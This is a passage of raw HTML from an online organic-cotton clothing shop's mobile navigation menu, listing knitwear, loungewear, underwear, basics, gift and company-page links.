                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/organic-cotton-adult-zip-knit-sweater"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Zip Knit Sweater</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/chunky-knit-cardigan"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Chunky Knit Cardigan</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/fine-knit-round-neck-sweater-new"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fine Knit Round Neck Sweater</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/fine-knit-cardigan"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Fine Knit Cardigan</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/rib-knit-jumper"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Rib Knit Jumper</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/rib-knit-pant-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Rib Knit Pant</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-cotton-accessories"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Accessories</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/en-gb/collections/organic-cotton-all-knitwear"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL KNITWEAR
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-cotton-women-knitwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Women</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-cotton-men-knitwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-4">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Loungewear
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-loungewear"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Loungewear
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  FEATURED
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/hoodie"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Hoodie</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/sweatshirt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Sweatshirt</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/mens-joggers"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men's Joggers</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/wide-leg-pant"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Wide Leg Track Pant</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/mens-shorts-new-arrival"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men's Short</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/en-gb/collections/organic-loungewear"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL LOUNGEWEAR
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/women-hoodies-trackies"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Women</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/men-hoodies-trackies"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-5">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Underwear
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-underwear"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Underwear
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  FEATURED
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/organic-cotton-trunks"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Original Trunks</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/organic-cotton-new-bikini-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>New Bikini</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/classic-t-shirt-bra"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Classic T-Shirt Bra</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/organic-cotton-the-original-boxer-shorts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Original Boxers</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/hi-cut-brief-2-pack"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Hi Cut Brief</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/cropped-bra-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Cropped Top Bra</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/en-gb/collections/organic-cotton-underwear"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL UNDERWEAR
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-cotton-womens-underwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Women</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-cotton-mens-underwear"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-6">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Basics
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-basics"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Basics
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  FEATURED
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/oversized-boxy-tee"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Oversized Boxy Tee</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/mens-tank-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men's Tank Top</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/basic-long-sleeve-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Basic Long Sleeve Top</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/polo-shirt"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Polo Shirt</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/singlet-top"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Singlet Top</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/new-leggings-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>New Leggings</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href="/en-gb/collections/organic-cotton-all-essentials"
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        SHOP ALL BASICS
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-cotton-women-essentials"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Women</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-cotton-men-essentials"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Men</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-7">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    Gifts
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-gifts"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          Gifts
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  GIFT GUIDE
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-cotton-signature-clothing-gifts"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Signature Gifts</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-cotton-gifts-for-her"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts For Her</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-cotton-gifts-for-him"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts For Him</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                    <li class="menu_button_container">
                      <a
                        href=""
                        class="menulistbtn cta_2 mobile_cta_2 list-menu__item menu-drawer__menu-item link--text"
                        style="padding-top:18px;padding-bottom:5px;"
                      >
                        
                      </a>
                    </li>
                  
                </ul>
              </li>
            
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  CATEGORY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion "
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-cotton-gifts-under-100"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $100</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/collections/organic-gifts-under-250"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gifts under $250</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/products/gift-card"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Gift Card</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                    
                    
                    
                    

                  
                  
                  
                </ul>
              </li>
            
          
            
            
          
        
      </ul>
    </div>
  </div>
</details>

      
    

  
      
  




                      </li><li>
                        

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
        

        <details id="Details-menu-drawer-menu-item-8">
  
  
  <summary
    
    style="color:"
    class="menu-drawer__menu-item title_1 mobile_title_2 extra_mobile_title_1 list-menu__item link link--text focus-inset"
  >
    About
    <svg
  xmlns="http://www.w3.org/2000/svg"
  width="5"
  height="8"
  viewBox="0 0 5 8"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
>
  <path d="M0.5 7.5L4 4L0.5 0.5" stroke="#212121"/>
</svg>

  </summary>
  <div
    id="link-about"
    class="menu-drawer__submenu has-submenu gradient motion-reduce"
    tabindex="-1"
  >
    <div class="menu-drawer__inner-submenu">
      <div class="menu_drawer_submenu_container">
        <button
          class="menu-drawer__close-button title_1 mobile_title_2 extra_mobile_title_1 link link--text focus-inset"
          aria-expanded="true"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="5" height="8" viewBox="0 0 5 8" fill="none">
<path d="M4.5 0.5L1 4L4.5 7.5" stroke="#212121"/>
</svg>
          About
        </button>
        <div class="header_mob_cross header_mobile_svg_cross">
          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M1 1L15 15M15 1L1 15" stroke="#222325" stroke-linecap="square"/>
          </svg>
        </div>
      </div>
      <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1">
        
          
            
            
              <li>
                <div class="menu_drawer_heading heading_3 mobile_heading_3 menu-drawer__menu-item">
                  COMPANY
                  <svg xmlns="http://www.w3.org/2000/svg" width="9" height="5" viewBox="0 0 9 5" fill="none">
<path d="M1 4.25L4.5 0.75L8 4.25" stroke="#212121"/>
</svg>
                </div>

                <ul
                  class="menu_drawer_accordion show"
                  
                    style="display:block;"
                  
                >
                  
                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/pages/our-story-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Founders</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/pages/our-story-1"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Story</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/pages/seed-to-shelf"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Factories</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/pages/sustainability"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Our Impact</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
                    
                      <li class="">
                        <a
                          href="/en-gb/blogs/press"
                          class="mobile_body_5 body_5 list-menu__item menu-drawer__menu-item link--text"
                        >
                          <span>Press</span>
                          

                          
                            <sub
                              class="mobile_detail_7"
                              style="margin-left:10px;"
                            ></sub>
                          
                        </a>
                      </li>
                    

                    
                    
                    
                    

                    
                    
                    
